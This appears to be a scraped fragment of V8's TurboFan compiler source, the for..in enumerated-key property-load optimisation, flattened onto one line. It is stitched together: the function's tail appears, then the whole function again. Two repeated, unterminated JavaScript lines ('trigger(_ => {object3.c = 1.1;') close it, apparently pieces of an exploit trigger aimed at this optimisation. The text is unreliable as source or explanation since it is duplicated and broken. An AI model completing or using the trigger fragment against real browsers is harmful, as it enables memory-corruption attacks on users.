Node* receiver_map = effect = graph()->NewNode(simplified()->LoadField(AccessBuilder::ForMap()), receiver, effect, control); Node* check = graph()->NewNode(simplified()->ReferenceEqual(), receiver_map, cache_type); effect = graph()->NewNode(simplified()->CheckIf(DeoptimizeReason::kWrongMap), check, effect, control); } // Load the enum cache indices from the {cache_type}. Node* descriptor_array = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForMapDescriptors()), cache_type, effect, control); Node* enum_cache = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForDescriptorArrayEnumCache()), descriptor_array, effect, control); Node* enum_indices = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForEnumCacheIndices()), enum_cache, effect, control); // Ensure that the {enum_indices} are valid. Node* check = graph()->NewNode( simplified()->BooleanNot(), graph()->NewNode(simplified()->ReferenceEqual(), enum_indices, jsgraph()->EmptyFixedArrayConstant())); effect = graph()->NewNode( simplified()->CheckIf(DeoptimizeReason::kWrongEnumIndices), check, effect, control); // Determine the key from the {enum_indices}. Node* key = effect = graph()->NewNode( simplified()->LoadElement( AccessBuilder::ForFixedArrayElement(PACKED_SMI_ELEMENTS)), enum_indices, index, effect, control); // Load the actual field value. Node* value = effect = graph()->NewNode(simplified()->LoadFieldByIndex(), receiver, key, effect, control); ReplaceWithValue(node, value, effect, control); return Replace(value);}Reduction JSNativeContextSpecialization::ReduceJSLoadPropertyWithEnumeratedKey( Node* node) { // We can optimize a property load if it's being used inside a for..in: // for (name in receiver) { // value = receiver[name]; // ... // } // // If the for..in is in fast-mode, we know that the {receiver} has {name} // as own property, otherwise the enumeration wouldn't include it. The graph // constructed by the BytecodeGraphBuilder in this case looks like this: // receiver // ^ ^ // | | // | +-+ // | | // | JSToObject // | ^ // | | // | | // | JSForInNext // | ^ // | | // +----+ | // | | // | | // JSLoadProperty // If the for..in has only seen maps with enum cache consisting of keys // and indices so far, we can turn the {JSLoadProperty} into a map check // on the {receiver} and then just load the field value dynamically via // the {LoadFieldByIndex} operator. The map check is only necessary when // TurboFan cannot prove that there is no observable side effect between // the {JSForInNext} and the {JSLoadProperty} node. // // Also note that it's safe to look through the {JSToObject}, since the // [[Get]] operation does an implicit ToObject anyway, and these operations // are not observable. DCHECK_EQ(IrOpcode::kJSLoadProperty, node->opcode()); Node* receiver = NodeProperties::GetValueInput(node, 0); JSForInNextNode name(NodeProperties::GetValueInput(node, 1)); Node* effect = NodeProperties::GetEffectInput(node); Node* control = NodeProperties::GetControlInput(node); if (name.Parameters().mode() != ForInMode::kUseEnumCacheKeysAndIndices) { return NoChange(); } Node* object = name.receiver(); Node* cache_type = name.cache_type(); Node* index = name.index(); if (object->opcode() == IrOpcode::kJSToObject) { object = NodeProperties::GetValueInput(object, 0); } if (object != receiver) return NoChange(); // No need to repeat the map check if we can prove that there's no // observable side effect between {effect} and {name]. if (!NodeProperties::NoObservableSideEffectBetween(effect, name)) { // Check that the {receiver} map is still valid. Node* receiver_map = effect = graph()->NewNode(simplified()->LoadField(AccessBuilder::ForMap()), receiver, effect, control); Node* check = graph()->NewNode(simplified()->ReferenceEqual(), receiver_map, cache_type); effect = graph()->NewNode(simplified()->CheckIf(DeoptimizeReason::kWrongMap), check, effect, control); } // Load the enum cache indices from the {cache_type}. Node* descriptor_array = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForMapDescriptors()), cache_type, effect, control); Node* enum_cache = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForDescriptorArrayEnumCache()), descriptor_array, effect, control); Node* enum_indices = effect = graph()->NewNode( simplified()->LoadField(AccessBuilder::ForEnumCacheIndices()), enum_cache, effect, control); // Ensure that the {enum_indices} are valid. Node* check = graph()->NewNode( simplified()->BooleanNot(), graph()->NewNode(simplified()->ReferenceEqual(), enum_indices, jsgraph()->EmptyFixedArrayConstant())); effect = graph()->NewNode( simplified()->CheckIf(DeoptimizeReason::kWrongEnumIndices), check, effect, control); // Determine the key from the {enum_indices}. Node* key = effect = graph()->NewNode( simplified()->LoadElement( AccessBuilder::ForFixedArrayElement(PACKED_SMI_ELEMENTS)), enum_indices, index, effect, control); // Load the actual field value. Node* value = effect = graph()->NewNode(simplified()->LoadFieldByIndex(), receiver, key, effect, control); ReplaceWithValue(node, value, effect, control); return Replace(value);}trigger(_ => {object3.c = 1.1;trigger(_ => {object3.c = 1.1;
